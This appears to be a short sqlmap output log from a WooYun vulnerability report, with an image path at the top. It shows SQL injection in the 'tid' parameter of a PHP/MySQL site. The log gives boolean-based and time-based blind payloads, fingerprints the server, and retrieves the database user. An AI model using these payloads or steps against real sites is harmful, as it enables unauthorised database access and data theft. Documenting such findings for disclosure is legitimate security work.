 GET parameter 'tid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 227 HTTP(s) req
uests:
---
Place: GET
Parameter: tid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: app=group&p=2&gid=5&act=topic&tid=21599 AND 2914=2914&mod=Topic
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: app=group&p=2&gid=5&act=topic&tid=21599 AND SLEEP(5)&mod=Topic
---
[01:48:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.11
back-end DBMS: MySQL 5.0.11
[01:48:46] [INFO] fetching current user
[01:48:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:48:46] [INFO] retrieved: caakee@%
current user:    'caakee@%'
www.wooyun.org